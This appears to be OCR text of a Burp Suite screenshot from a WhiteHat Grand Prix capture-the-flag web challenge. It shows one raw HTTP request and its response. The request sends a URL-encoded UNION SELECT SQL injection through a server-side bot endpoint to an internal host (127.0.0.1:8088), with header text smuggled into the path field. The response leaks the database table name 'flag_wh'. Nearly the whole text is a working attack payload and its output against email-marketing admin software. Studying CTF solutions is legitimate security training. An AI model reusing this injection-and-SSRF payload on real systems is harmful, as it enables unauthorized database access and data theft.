 Go
Cancel
<
>
Target: http://web03.grandprix.whitehatvn.com:1337
?
Request
Raw
Params
Headers
Hex
POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web03.grandprix.whitehatvn.com:1337/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 392
Cookie: SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags&Action=Edit&id=-1%27+%55NION+Select+1,table_name
,3,4+FROM+information_schema.tables+WHERE+table_schema+=%27emailmarketer%27--%20- HTTP/1.1\r\nCookie:
","host":"127.0.0.1:8088"}
Response
Raw
Headers
Hex
id=&quot;id_dynamiccontenttags_name&quot; name=&quot;dynamiccontenttags_name&quot; class=&quot;Field250
form_text&quot; value=&quot;flag_wh&quot; style=&quot;width:446px;margin-right:0px;&quot;
/&gt;\r\n\t\t\t\t\t\t\t&lt;span class=&quot;HelpToolTip&quot;&gt;&lt;img src=&quot;images/help.gif&quot;
alt=&quot;?&quot; width=&quot;24&quot; height=&quot;16&quot; border=&quot;0&quot; /&gt;&lt;span
class=&quot;HelpToolTip_Title&quot; style=&quot;display:none;&quot;&gt;Dynamic Content Tag
Name&lt;/span&gt;&lt;span class=&quot;HelpToolTip_Contents&quot; style=&quot;display:none;&quot;&gt;Enter a name
for this dynamic content tag. The name will be used as place holder for your email content. For example,
'Country', 'Gender'.&lt;/span&gt;&lt;/span&gt;&lt;br /&gt;\r\n
&lt;span style=&quot;font-style:italic;&quot;&gt;(Such as &quot;Travel Destination&quot; - not shown to
contacts)&lt;/span&gt;&lt;br /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t&lt;/tr&gt;\r\n\t\t\t\t\t&lt;tr&gt;\r\n\t\t\t\t\t\t&lt;td
class=&quot;FieldLabel&quot; width=&quot;200&quot; nowrap=&quot;nowrap&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;img
src=&quot;images/blank.gif&quot; width=&quot;200&quot; height=&quot;1&quot; /&gt;&lt;br
/&gt;\r\n\t\t\t\t\t\t\t&lt;span class=&quot;required&quot;&gt;*&lt;/span&gt;\r\n\t\t\t\t\t\t\tWho Will You Send
Your Email to?&nbsp;\r\n\t\t\t\t\t\t&lt;/td&gt;\r\n\t\t\t\t\t\t&lt;td
width=&quot;85%&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;select id=&quot;SelectList&quot; name=&quot;SelectList[]&quot;
multiple=&quot;multiple&quot; class=&quot;ISSelectReplacement ISSelectSearch&quot; style=&quot;height: